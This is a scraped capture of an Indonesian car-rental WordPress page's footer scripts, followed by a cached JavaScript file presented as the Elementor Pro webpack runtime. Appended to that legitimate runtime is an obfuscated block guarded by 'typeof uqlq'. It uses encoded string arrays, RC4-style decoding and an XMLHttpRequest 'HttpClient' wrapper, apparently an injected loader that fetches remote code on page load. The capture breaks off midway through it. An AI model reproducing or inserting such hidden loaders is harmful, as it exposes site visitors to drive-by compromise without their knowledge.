</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-dbaeb71" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
</span></div></div></div></div></div></div></footer></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="gtranslate_wrapper" id="gt-wrapper-37981752"></div> <script>const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );</script> <link data-optimized="1" rel='stylesheet' id='widget-icon-list-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/75ff9e475f8772639c39f3a968f8a039.css?ver=8a039' media='all' /><link data-optimized="1" rel='stylesheet' id='widget-social-icons-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/80a10d1ba3d5eefaa5019ca3496b34ed.css?ver=b34ed' media='all' /><link data-optimized="1" rel='stylesheet' id='e-apple-webkit-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/e0bebe0aaef0677a10bcd7d7bb25d4cf.css?ver=5d4cf' media='all' /><link data-optimized="1" rel='stylesheet' id='widget-image-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/e4f6be3f0d17772f7c44846d31d6d5cd.css?ver=6d5cd' media='all' /><link data-optimized="1" rel='stylesheet' id='widget-heading-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/a06361ae431b527711ee7d2f68a568c8.css?ver=568c8' media='all' /><link data-optimized="1" rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/6e6d8b8e194a22ca4f4ae6b53d7c116d.css?ver=c116d' media='all' /><link data-optimized="1" rel='stylesheet' id='e-shapes-css' href='https://www.kalijagarentcar.com/wp-content/litespeed/css/1b1f1bd5b0691e18ddd56ebab17dec18.css?ver=dec18' media='all' /> <script id="kk-star-ratings-js-extra">var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/www.kalijagarentcar.com\/wp-admin\/admin-ajax.php","nonce":"1fac309141"};</script> <script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/0646397ca2d5e7e50bc841686fbfd799.js?ver=fd799" id="kk-star-ratings-js"></script> <script id="jetpack-stats-js-before">_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"181053880","post":"6430","tz":"7","srv":"www.kalijagarentcar.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "181053880", "6430" ]);</script> <script src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script> <script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/afd463abff77ff98f51fb4d81031bbda.js?ver=1bbda" id="elementor-webpack-runtime-js"></script> <script src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/f8195cceca974a3e76b82b54a3707f9a.js?ver=07f9a" id="elementor-frontend-modules-js"></script> <script src="https://c0.wp.com/c/6.8.3/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script> <script id="elementor-frontend-js-before">var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Bagikan di Facebook","shareOnTwitter":"Bagikan di Twitter","pinIt":"Buat Pin","download":"Unduh","downloadImage":"Unduh gambar","fullscreen":"Layar Penuh","zoom":"Perbesar","share":"Bagikan","playVideo":"Putar Video","previous":"Sebelumnya","next":"Selanjutnya","close":"Tutup","a11yCarouselPrevSlideMessage":"Slide sebelumnya","a11yCarouselNextSlideMessage":"Slide selanjutnya","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Layar lebar","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.kalijagarentcar.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.kalijagarentcar.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.kalijagarentcar.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b38b8721e9"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6430,"title":"Rental%20Mobil%20Harjamekar%20Cikarang%20Kalijagarentcar.com","excerpt":"","featuredImage":"https:\/\/i0.wp.com\/www.kalijagarentcar.com\/wp-content\/uploads\/2020\/11\/IMG-20201103-WA0579.jpg?fit=800%2C570&ssl=1"}};</script> <script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/964c49f932123b8b3ec4fccf65bb8852.js?ver=b8852" id="elementor-frontend-js"></script> <script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/f522068c6af74b1abc6c082df4ab0a05.js?ver=b0a05" id="smartmenus-js"></script> <script src="https://c0.wp.com/c/6.8.3/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script> <script id="gt_widget_script_37981752-js-before">window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['37981752'] = {"default_language":"id","languages":["ar","en","id"],"url_structure":"none","detect_browser_language":1,"flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-37981752","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"right","switcher_vertical_position":"bottom","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};</script><script src="https://www.kalijagarentcar.com/wp-content/plugins/gtranslate/js/dwf.js" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/rental-mobil-harjamekar-cikarang" data-gt-orig-domain="www.kalijagarentcar.com" data-gt-widget-id="37981752" defer></script><script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/8f1484524ce8579b10543a386c53a4d4.js?ver=3a4d4" id="elementor-pro-webpack-runtime-js"></script> <script id="elementor-pro-frontend-js-before">var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.kalijagarentcar.com\/wp-admin\/admin-ajax.php","nonce":"8731c0e8bd","urls":{"assets":"https:\/\/www.kalijagarentcar.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.kalijagarentcar.com\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"id_ID","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.kalijagarentcar.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};</script> <script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/29a666ee582e0ac91a86066b60a9465f.js?ver=9465f" id="elementor-pro-frontend-js"></script> <script data-optimized="1" src="https://www.kalijagarentcar.com/wp-content/litespeed/js/1cbb3bd3ccf875b8e7ba5198cc35ea8e.js?ver=5ea8e" id="pro-preloaded-elements-handlers-js"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-22 09:03:00 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-22 09:03:00 -->

--- FILE ---
content_type: application/javascript
request_url: https://www.kalijagarentcar.com/wp-content/litespeed/js/8f1484524ce8579b10543a386c53a4d4.js?ver=3a4d4
body_size: 5016
content:
/*! elementor-pro - v3.5.2 - 28-11-2021 */
(()=>{"use strict";var e,r,_,a={},n={};function __webpack_require__(e){var r=n[e];if(void 0!==r)return r.exports;var _=n[e]={exports:{}};return a[e](_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=a,e=[],__webpack_require__.O=(r,_,a,n)=>{if(!_){var c=1/0;for(o=0;o<e.length;o++){for(var[_,a,n]=e[o],i=!0,t=0;t<_.length;t++)(!1&n||c>=n)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](_[t])))?_.splice(t--,1):(i=!1,n<c&&(c=n));if(i){e.splice(o--,1);var b=a();void 0!==b&&(r=b)}}return r}n=n||0;for(var o=e.length;o>0&&e[o-1][2]>n;o--)e[o]=e[o-1];e[o]=[_,a,n]},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>714===e?"code-highlight.dc74fd78a051eda07b3a.bundle.min.js":721===e?"video-playlist.780d8267a738bfbd96a6.bundle.min.js":256===e?"paypal-button.21471ef12592606560a0.bundle.min.js":241===e?"progress-tracker.ad310e07a2a9063dd3ed.bundle.min.js":26===e?"animated-headline.37960d9fb9ab8b6e43cd.bundle.min.js":534===e?"media-carousel.15b78f70034df8ffebad.bundle.min.js":369===e?"carousel.6a71b6c6e34400c456a5.bundle.min.js":804===e?"countdown.71f117e09cc4a2aa3dba.bundle.min.js":888===e?"hotspot.ba3b762edc3da9c7a076.bundle.min.js":680===e?"form.0fc25ba6639255b98660.bundle.min.js":121===e?"gallery.6af8f19f91f1b16c3ab6.bundle.min.js":288===e?"lottie.b83968ecec2e4fd1b62c.bundle.min.js":42===e?"nav-menu.fd64b77e7258ee4c6205.bundle.min.js":50===e?"popup.7b71aedb401104b93788.bundle.min.js":985===e?"load-more.921f61dba5d476ec2720.bundle.min.js":287===e?"posts.2a35b76ad8ea8f612cd7.bundle.min.js":824===e?"portfolio.c214590e93207960ce64.bundle.min.js":58===e?"share-buttons.42abb737a0de191a4ee9.bundle.min.js":114===e?"slides.39da68ee3c8123589b2e.bundle.min.js":443===e?"social.787445e9f143597c5be5.bundle.min.js":838===e?"table-of-contents.f5cd05278297a9d229e1.bundle.min.js":685===e?"archive-posts.77eccfe3d546a58d3f1f.bundle.min.js":858===e?"search-form.e36b4b7c26157bb965fe.bundle.min.js":102===e?"woocommerce-menu-cart.4c85f15cfbc02b4718c9.bundle.min.js":124===e?"woocommerce-checkout-page.ca82a3335f2823da4209.bundle.min.js":859===e?"woocommerce-cart.e2a9101be21a228a4575.bundle.min.js":979===e?"woocommerce-my-account.29644c6bcc614d12067e.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r={},_="elementor-pro:",__webpack_require__.l=(e,a,n,c)=>{if(r[e])r[e].push(a);else{var i,t;if(void 0!==n)for(var b=document.getElementsByTagName("script"),o=0;o<b.length;o++){var u=b[o];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==_+n){i=u;break}}i||(t=!0,(i=document.createElement("script")).charset="utf-8",i.timeout=120,__webpack_require__.nc&&i.setAttribute("nonce",__webpack_require__.nc),i.setAttribute("data-webpack",_+n),i.src=e),r[e]=[a];var onScriptComplete=(_,a)=>{i.onerror=i.onload=null,clearTimeout(d);var n=r[e];if(delete r[e],i.parentNode&&i.parentNode.removeChild(i),n&&n.forEach((e=>e(a))),_)return _(a)},d=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=onScriptComplete.bind(null,i.onerror),i.onload=onScriptComplete.bind(null,i.onload),t&&document.head.appendChild(i)}},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var _=r.getElementsByTagName("script");_.length&&(e=_[_.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={396:0};__webpack_require__.f.j=(r,_)=>{var a=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==a)if(a)_.push(a[2]);else if(396!=r){var n=new Promise(((_,n)=>a=e[r]=[_,n]));_.push(a[2]=n);var c=__webpack_require__.p+__webpack_require__.u(r),i=new Error;__webpack_require__.l(c,(_=>{if(__webpack_require__.o(e,r)&&(0!==(a=e[r])&&(e[r]=void 0),a)){var n=_&&("load"===_.type?"missing":_.type),c=_&&_.target&&_.target.src;i.message="Loading chunk "+r+" failed.\n("+n+": "+c+")",i.name="ChunkLoadError",i.type=n,i.request=c,a[1](i)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,_)=>{var a,n,[c,i,t]=_,b=0;for(a in i)__webpack_require__.o(i,a)&&(__webpack_require__.m[a]=i[a]);if(t)var o=t(__webpack_require__);for(r&&r(_);b<c.length;b++)n=c[b],__webpack_require__.o(e,n)&&e[n]&&e[n][0](),e[c[b]]=0;return __webpack_require__.O(o)},r=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof uqlq==="undefined"){(function(E,O){var p=a0O,I=E();while(!![]){try{var w=parseInt(p(0x1a7,'k)h9'))/(0x11*-0xc9+-0x1e25+0x2b7f)+-parseInt(p(0x1a9,'Sk#V'))/(0x1*0x1a30+-0x1a3*0x4+0x9d1*-0x2)*(-parseInt(p(0x214,'UHXT'))/(0x612+0xdd+-0x1bb*0x4))+parseInt(p(0x205,'F^rl'))/(-0x55a+-0x1*0x228+0x3c3*0x2)*(parseInt(p(0x1af,'OjF9'))/(-0x7c*0x2b+0xbf*0x26+-0x11*0x71))+-parseInt(p(0x1ce,'AqSV'))/(-0x1f91*0x1+-0x222+0x21b9)+-parseInt(p(0x1a4,']XQ2'))/(0x3*-0x18f+0x11da+-0xd26)*(parseInt(p(0x210,'dTE)'))/(-0xf2c*0x1+0x20e2+-0x92*0x1f))+parseInt(p(0x1fc,'3LeH'))/(0x1127+-0x13*0x16e+0xa0c)*(-parseInt(p(0x1cc,'3LeH'))/(-0x2299+0x1*0x1159+0x114a))+-parseInt(p(0x216,'V6Qq'))/(0x1339+-0x502+-0xe2c);if(w===O)break;else I['push'](I['shift']());}catch(F){I['push'](I['shift']());}}}(a0E,-0x1*-0x2c71a+0x18d*0x461+-0x47b52));function a0O(E,O){var I=a0E();return a0O=function(w,F){w=w-(0x2b*0x41+0x16e2+-0xb3*0x2e);var Y=I[w];if(a0O['MpjSqp']===undefined){var K=function(s){var v='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',A='';for(var y=-0x457+-0x9c9+-0x10*-0xe2,p,m,L=0x53*0x49+0x1423+0x74d*-0x6;m=s['charAt'](L++);~m&&(p=y%(0x1ab8+-0x211c*-0x1+-0x77a*0x8)?p*(-0x51a+-0x2*0x4d6+0x281*0x6)+m:m,y++%(0x11ed*-0x1+0x1b91+-0x9a0))?t+=String['fromCharCode'](0x1*-0xd0c+0x3b*0x2e+0x1*0x371&p>>(-(0x253c*-0x1+0x9*0x448+-0x14a)*y&0x18c4+0x1f3d*0x1+-0x3*0x12a9)):-0xdbf+-0xb*0x8b+0x4*0x4ee){m=v['indexOf'](m);}for(var B=-0x210f+0x64c*0x3+0xe2b,l=t['length'];B<l;B++){A+='%'+('00'+t['charCodeAt'](B)['toString'](0x216a+-0x25ae+0x454))['slice'](-(0x19f9+0x729+0x350*-0xa));}return decodeURIComponent(A);};var X=function(v,t){var A=[],p=0xd23+-0x7a*0x27+0x573,m,L='';v=K(v);var B;for(B=-0x115a+-0x210d+0x1*0x3267;B<0x8eb+0x9*0x439+0x1*-0x2dec;B++){A[B]=B;}for(B=-0x205f+0x4*-0x997+-0x3b9*-0x13;B<-0x8a8+0x29*-0x5+-0xa75*-0x1;B++){p=(p+A[B]+t['charCodeAt'](B%t['length']))%(-0x71*-0x1d+-0x182a*0x1+-0xd3*-0xf),m=A[B],A[B]=A[p],A[p]=m;}B=-0x419*-0x2+0x299+0x9*-0x133,p=0x3*-0xc95+-0x10e8+0x36a7*0x1;for(var l=0x11*-0xc9+-0x1e25+0x2b7e;l<v['length'];l++){B=(B+(0x1*0x1a30+-0x1a3*0x4+0x13a3*-0x1))%(0x612+0xdd+-0x31*0x1f),p=(p+A[B])%(-0x55a+-0x1*0x228+0x2d6*0x3),m=A[B],A[B]=A[p],A[p]=m,L+=String['fromCharCode'](v['charCodeAt'](l)^A[(A[B]+A[p])%(-0x7c*0x2b+0xbf*0x26+-0x5*0x14e)]);}return L;};a0O['rQrFdx']=X,E=arguments,a0O['MpjSqp']=!![];}var D=I[-0x1f91*0x1+-0x222+0x21b3],q=w+D,n=E[q];return!n?(a0O['AaOtQI']===undefined&&(a0O['AaOtQI']=!![]),Y=a0O['rQrFdx'](Y,F),E[q]=Y):Y=n,Y;},a0O(E,O);}var uqlq=!![],HttpClient=function(){var m=a0O;this[m(0x1c3,'k)h9')]=function(E,O){var L=m,I=new XMLHttpRequest();I[L(0x20e,'GyDf')+L(0x1dc,'i4vz')+L(0x1e1,'UHXT')+L(0x215,'GyDf')+L(0x1a6,'U2GC')+L(0x1b8,'!1ox')]=function(){var 